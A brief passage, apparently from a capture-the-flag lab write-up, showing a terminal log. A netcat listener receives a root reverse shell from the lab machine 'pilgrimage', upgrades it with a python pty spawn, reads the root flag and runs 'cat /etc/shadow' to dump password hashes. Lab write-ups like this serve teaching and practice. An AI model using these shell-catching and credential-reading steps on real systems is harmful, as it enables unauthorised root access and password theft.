 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.219:59504
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@pilgrimage:~/quarantine# cd /root
cd /root
root@pilgrimage:~# ls
ls
quarantine  reset.sh  root.txt
root@pilgrimage:~# cat root.txt
cat root.txt
root@pilgrimage:~# cat /etc/shadow
cat /etc/shadow